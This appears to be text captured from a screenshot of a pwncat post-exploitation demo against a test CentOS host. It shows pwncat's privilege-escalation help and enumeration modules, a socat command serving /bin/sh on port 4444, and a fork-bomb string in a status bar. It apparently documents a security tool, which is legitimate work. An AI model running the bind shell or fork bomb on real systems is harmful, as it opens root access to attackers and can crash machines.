 [18:12:07] connection to pwncat-centos-testing:4444 established connect.py:166
[18:12:07] pwncat running in /bin/sh victim.py:362
warning: /bin/sh does not support colored prompts. victim.py:372
pwncat is ready 🐈 victim.py:780
(remote) 68.183.105.157:/#
[18:12:08] local terminal restored victim.py:802
(local) pwncat$ privesc --help
usage: privesc [-h] [--list] [--all] [--user USER] [--max-depth MAX_DEPTH] [--read]
[--write] [--path PATH] [--escalate] [--exclude METHOD] [--data DATA]
Attempt various privilege escalation methods. This command will attempt search for
privilege escalation across all known modules. Privilege escalation routes can grant
file read, file write or shell capabilities. The "escalate" mode will attempt to
abuse any of these to gain a shell. Further, escalation and file read/write actions
will attempt to escalate multiple times to reach the target user if possible,
attempting all known escalation paths until one arrives at the target user.
optional arguments:
-h, --help show this help message and exit
--list, -l Enumerate and list available privesc techniques
--all, -a list escalations for all users
--user USER, -u USER the user to gain privileges as
--max-depth MAX_DEPTH, -m MAX_DEPTH
Maximum depth for the privesc search (default: no maximum)
--read, -r Attempt to read a remote file as the specified user
--write, -w Attempt to write a remote file as the specified user
--path PATH, -p PATH Remote path for read or write actions
--escalate, -e Attempt to escalate to gain a full shell as the target user
--exclude METHOD, -x METHOD
Methods to exclude from the search
--data DATA, -d DATA The local file to write to the remote file
(local) pwncat$ search enumerate
Results
Name Description
enumerate Perform a quick enumeration of common useful data
enumerate.caps Enumerate capabilities of the binaries of the remote host
enumerate.gath… Perform multiple enumeration modules and write a formatted repo…
enumerate.quick Perform a quick enumeration of common useful data
enumerate.suid Enumerate SUID binaries on the remote host
(local) pwncat$
Changing power on succeeded
[caleb@stewie-xps ~]$ ls /etc/systemd/logind.conf
.rw-r--r-- 1.0k root 25 Jul 2019 /etc/systemd/logind.conf
[caleb@stewie-xps ~]$ vim /etc/systemd/logind.conf
[caleb@stewie-xps ~]$ neomutt
[caleb@stewie-xps ~]$ ssh root@pwncat-centos-testing
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Sun Aug 30 06:13:55 2020
[root@pwncat-centos-testing ~]# su bob
[bob@pwncat-centos-testing root]$ exit
exit
[root@pwncat-centos-testing ~]# socat TCP-LISTEN:4444,fork,reuseaddr EXEC:/bin/sh
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
1 2 3 10 /: 85% /home: 39% VOL 55% 18% 17% :(){:|:};: (192.168.86.21) 10.42.0.1 100% 25°C 18:14